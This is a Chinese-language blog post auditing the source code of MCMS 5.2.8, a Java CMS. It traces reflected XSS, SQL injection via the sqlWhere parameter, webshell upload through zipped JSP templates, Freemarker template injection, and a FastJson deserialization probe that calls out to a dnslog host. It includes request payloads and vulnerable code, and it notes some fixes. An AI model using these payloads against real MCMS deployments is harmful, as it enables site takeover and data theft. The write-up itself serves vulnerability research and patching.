 A_L1ar
A_L1ar- 关注
简介
第一篇Java代码审计文章,有不足之处还请指正。
MCMS 的代码比价简明易懂,作为审计的第一篇比较合适。
MCMS 5.2.8是使用springboot+mybatis开发的CMS,已知漏洞主要是SQL注入、文件上传、SSTI,在最新版已经得到修复。
本文主要体现思路,有些地方可能不够详细。
XSS
思路:前台就一个搜索框,插入XSS代码试试
复现
反射型: 前台搜索框,虽然有过滤阻断了search.do并 提示:参数异常;但将异常参数拼接到了报错页面。
POST //mcms/search.do HTTP/1.1
content_title=<script>alert('/xss/')</script>

源码
net/mingsoft/basic/filter/XssHttpServletRequestWrapper.java
throw new BusinessException("参数异常:"+ content);此处直接将content原样拼接到报错中
public String clean(String name, String content) {
String result = Jsoup.clean(content, "", whitelist, outputSettings);
// 转义回来,防止&被转义导致结果误差
result = Parser.unescapeEntities(result, true);
if (!content.equals(result) || !SqlInjectionUtil.isSqlValid(content)){
String uri = SpringUtil.getRequest().getRequestURI();
LOGGER.debug("接口不符合XSS规则:{}",uri);
LOGGER.debug("参数名:{} 参数值:{}", name,content);
throw new BusinessException("参数异常:"+ content);
}
return content;
}SQL注入
思路:MCMS是使用mybaits作为持久层框架的,当在与接口对应的xml文件中使用 ${String} 时,会将String拼接进SQL语句。还有 <include></include>标签,会将一段复用的SQL代码拼接入当前语句中。
从这个思路出发,有两类注入,第一种造成的注入多,第二种需要官方的编辑器(因需要注册,不做记录,给出链接https://gitee.com/mingSoft/MCMS/issues/I61P5X)
知识点:mybatis的xml有对应java代码interface,xml中的id对应interface中的方法

先给出明确的脉络,方便之后跟进不少的代码
从xml->interface->impl(实现)->Controller->抓包构造
1. XML找 ${
ICategoryDao.xml、ICmsHistoryLogDao.xml、IContentDao.xml都存在<include refid="net.mingsoft.base.dao.IBaseDao.sqlWhere"></include>,id都为query
例如ICategoryDao.xml
<!--条件查询-->
<select id="query" resultMap="resultMap">
select * from cms_category
<where>
<if test="categoryTitle != null and categoryTitle != ''"> and category_title=#{categoryTitle}</if>
......
<if test="leaf != null"> and leaf=#{leaf}</if>
<include refid="net.mingsoft.base.dao.IBaseDao.sqlWhere"></include>
</where>
</select>跟进include中的net.mingsoft.base.dao.IBaseDao.sqlWhere,文件为net/mingsoft/base/dao/IBaseDao.xml
在jar包中
这里需要注意:
${item.field}被直接拼接在SQL语句中${item.field},item是collection="sqlWhereList"的别名,也就是${sqlWhereList.field}- 传递的参数sqlWhereList,需要构造的是其中的
field<sql id="sqlWhere" databaseId="mysql"> <if test="sqlWhereList != null"> <foreach collection="sqlWhereList" item="item" index="index" open="and( " separator=" " close=" )"> <if test="item.el == 'eq'"> <choose> <when test="item.multiple != null and item.multiple == true"> FIND_IN_SET(#{item.value}, ${item.field})>0 </when> <otherwise> ${item.field} = #{item.value} </otherwise> </choose> </if> ......//下面还用其他的if语句,节省篇幅,不多贴代码
2. 找接口及其实现
思路回到ICategoryDao.xml,找select id="query"对应的接口
@Component("cmsCategoryDao")
public interface ICategoryDao extends IBaseDao<CategoryEntity> {
/**
* 查询当前分类下面的所有子分类
* @param category 必须存在categoryId categoryParentId
* @return
*/
public List<CategoryEntity> queryChildren(CategoryEntity category);
}
没有query,去父接口IBaseDao,注意是List类型
public interface IBaseDao<E> extends BaseMapper<E> {
...
List<E> query(BaseEntity entity);
...
}找实现query的类,有三个,但只有一个接收传参
net/mingsoft/base/biz/impl/BaseBizImpl.java
public abstract class BaseBizImpl<M extends BaseMapper<T>,T> extends ServiceImpl<M,T> implements IBaseBiz<T> {
...
@Override
public List<T> query(BaseEntity entity) {
// TODO Auto-generated method stub
return getDao().query(entity);
}
...
}这是个抽象类,继续找,红线上为库中的,红线下为项目中的,先看项目中的

以`net/mingsoft/cms/action/CategoryAction.java`为例,获得地址:url为`@RequestMapping("/${ms.manager.path}/cms/category")`,`${ms.manager.path}`在配置中为ms
@Api(tags={"后端-内容模块接口"})
@Controller("cmsCategoryAction")
@RequestMapping("/${ms.manager.path}/cms/category")
public class CategoryAction extends BaseAction {
......
@RequestMapping(value="/list",method = {RequestMethod.GET, RequestMethod.POST})
@ResponseBody
@RequiresPermissions("cms:category:view")
public ResultData list(@ModelAttribute @ApiIgnore CategoryEntity category) {
BasicUtil.startPage();
List categoryList = categoryBiz.query(category);
return ResultData.build().success(new EUListBean(categoryList,(int) BasicUtil.endPage(categoryList).getTotal()));
}
......
}找到了query,categoryBiz.query;还没找到它的参数sqlWhereList,看看CategoryEntity,没有
public class CategoryEntity extends BaseEntity {}看父类BaseEntity,找到sqlWhereList和SQLwhere,SQLwhere是`[{}]`形式,这里还看到一个眼熟的东西,JSONObject.parseArray,那么会不会有JSONObject.parse呢?
public abstract class BaseEntity implements Serializable{
...
/**
* 自定义SQL where条件,需要配合对应dao.xml使用
*/
@JsonIgnore
@XmlTransient
@TableField(exist = false)
protected String sqlWhere;
@JsonIgnore
@XmlTransient
public String getSqlWhere() {
return sqlWhere;
}
public void setSqlWhere(String sqlWhere) {
this.sqlWhere = sqlWhere;
}
@JsonIgnore
@XmlTransient
public List getSqlWhereList() {
if(StringUtils.isNotBlank(sqlWhere)){
try {
return JSONObject.parseArray(sqlWhere,Map.class);
}catch (Exception e){
e.printStackTrace();
}
}
return Collections.EMPTY_LIST;
}
...
}3. 该抓包了
去网站后台看看有没有构造查询条件的地方 ICategoryDao.xml、ICmsHistoryLogDao.xml、IContentDao.xml,这三个对应的是分类、日志、内容
sqlWhere指的是条件查询,就去后台找找条件查询的地方



有sqlWhere,解码,找到field
[{"action":"and","field":"content_title","el":"eq","model":"contentTitle","name":"æç« æ é¢","type":"input","value":"aaaaaaaaaaaaa"}]4. 构造
idea console有语句,没有也可监听MySQL的日志
net.mingsoft.cms.dao.IContentDao.query_COUNT:137 : ==> Preparing: SELECT count(0) FROM (SELECT ct.*, cc.category_path FROM cms_content ct JOIN cms_category cc ON ct.category_id = cc.id WHERE ct.del = 0 AND (content_title = ?)) ct net.mingsoft.cms.dao.IContentDao.query_COUNT:137 : ==> Parameters: aaaaaaaaaaaaa(String) net.mingsoft.cms.dao.IContentDao.query_COUNT:137 : <== Total: 1
SELECT count(0) FROM (SELECT ct.*, cc.category_path FROM cms_content ct JOIN cms_category cc ON ct.category_id = cc.id WHERE ct.del = 0 AND (content_title = aaaaaaaaaaaaa)) ct
直接用报错注入就好

5. 测试其他

红线以下,不放结果了,简单说下,方法为list,且参数为list基本可行,如CategoryAction.list、ConternAcion.List,CategoryAction与ConternAcion在前台有同名类,同名的list,但有xss过滤无法使用select

红线以上,log.list、dict.list可以
6. 还有个方法
搜索`<include refid="net.mingsoft.base.dao.IBaseDao.sqlWhere"></include>`,要下载cms官方jar包的源码

文件上传
模板位置上传
/ms/file/uploadTemplate.do

打包jsp文件为zip,上传模板即可,前端时间监听,会发送解压请求

如果使用Tomcat运行的项目,访问可getshell,http://localhost:8888/template/1/xxx.jsp代码没什么好看得,正常上传正常解压,没有检验删除,有删除可以试试条件竞争
图片位置上传
还有一处系统设置里的上传网站logo,也是上传zip,这里需要自己调用unZip
/ms/file/upload.do上传后会回显路径
/ms/template/unZip.do?fileUrl=zip路径
SSTI:Freemarker模板注入

自定义页面,绑定它,然后访问即可,没有进行安全配置
源码位置net\mingsoft\base\util\FtlUtil.java
如果加上cfg.setNewBuiltinClassResolver(TemplateClassResolver.SAFER_RESOLVER);漏洞就可以修复,也可以试试Freemarker的include包含模板,可惜在win下没成功
FastJson <=1.2.80 反序列化 存在但难以利用
复现
只能看看ip,爆下依赖

post参数jsonConfig={"@type":"java.lang.Exception","@type":"com.alibaba.fastjson.JSONException","x":{"@type":"java.net.InetSocketAddress"{"address":,"val":"xxxxxxxx.dnslog.cn"}}}
源码
net/mingsoft/basic/action/web/EditorAction.javaMap<String, Object> map = (Map<String, Object>) JSONObject.parse(jsonConfig); //直接解析了jsonConfig
URL:@RequestMapping("/static/plugins/ueditor/{version}/jsp"),需要version
/**
* 百度编辑器上传
*
* @author 铭软开发团队
* @date 2019年7月16日
* 历史修订 2022-1-21 新增normalize(),
* editor()方法过滤非法上传路径
*/
@ApiIgnore
@Controller("ueAction")
@RequestMapping("/static/plugins/ueditor/{version}/jsp")
public class EditorAction {
@ResponseBody
@RequestMapping(value = "editor", method = {RequestMethod.GET, RequestMethod.POST})
public String editor(HttpServletRequest request, HttpServletResponse response, String jsonConfig) {
String uploadFloderPath = MSProperties.upload.path;
String rootPath = BasicUtil.getRealPath(uploadFloderPath);
jsonConfig = jsonConfig.replace("{ms.upload}", "/" + uploadFloderPath);
//过滤非法上传路径
Map<String, Object> map = (Map<String, Object>) JSONObject.parse(jsonConfig);
//直接解析了jsonConfig`ms-basic-2.1.13.2.jar!\WEB-INF\manager\include\head-file.ftl`可以看到{version}版本1.4.3.3
//百度编辑器默认配置
ms.editorConfig={
imageScaleEnabled :true,
autoHeightEnabled: true,
autoFloatEnabled: false,
scaleEnabled: true,
compressSide:0,
maxImageSideLength:1000,
maximumWords: 2000,
initialFrameWidth: '100%',
initialFrameHeight: 400,
serverUrl: ms.base + "/static/plugins/ueditor/1.4.3.3/jsp/editor.do?jsonConfig=%7BvideoUrlPrefix:\'\',fileManagerListPath:\'\',imageMaxSize:204800000,videoMaxSize:204800000,fileMaxSize:204800000,fileUrlPrefix:\'\',imageUrlPrefix:\'\',imagePathFormat:\'/${appId}/cms/content/editor/%7Btime%7D\',filePathFormat:\'/${appId}/cms/content/editor/%7Btime%7D\',videoPathFormat:\'/${appId}/cms/content/editor/%7Btime%7D\'%7D",
UEDITOR_HOME_URL: ms.base + '/static/plugins/ueditor/1.4.3.3/'
}mcms5.3.0 换了json解析的依赖
总结
这些漏洞都比较好发现,只取决于是否知道对应的知识点。如果有遗漏的漏洞,还请多多指教。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)











